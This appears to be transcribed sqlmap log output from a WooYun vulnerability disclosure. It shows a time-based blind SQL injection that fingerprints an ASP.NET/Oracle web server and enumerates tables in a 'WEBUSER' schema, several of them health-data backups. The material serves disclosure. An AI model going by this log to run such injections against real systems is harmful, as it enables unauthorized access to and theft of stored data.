 21:14:55] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Oracle
21:14:55] [WARNING] missing table parameter, sqlmap will retrieve the number of entries for all datab
management system databases' tables
21:14:55] [INFO] fetching tables for database: 'WEBUSER'
21:14:55] [INFO] fetching number of tables for database 'WEBUSER'
21:14:55] [WARNING] time-based comparison requires larger statistical model, please wait..............
............
21:14:57] [WARNING] it is very important not to stress the network adapter during usage of time-based
loads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
21:15:39] [INFO] adjusting time delay to 1 second due to good response times
30
21:15:42] [INFO] retrieved: DRV_HEALTH_MID
21:16:40] [INFO] retrieved: DRV_HEALTH_MID_BACK20120613
21:17:46] [INFO] retrieved: DRV_HEALTH_MID_BAK001
21:18:24] [INFO] retrieved: DRV_HEALTH_MID_BAK002
21:18:50] [INFO] retrieved: DRV_HEALTH_MID_BAK20121120
21:19:45] [INFO] retrieved: INFO_PUB_BMFW
21:20:41] [INFO] retrieved: INFO_PUB_CHANNEL
21:21:21] [INFO] retrieved: INFO_PUB_COLUMN_DOC
21:22:12] [INFO] retrieved: INFO_PUB_DOCUMENT
21:22:54] [INFO] retrieved: INFO_PUB_QA_USER
www.wooyun.org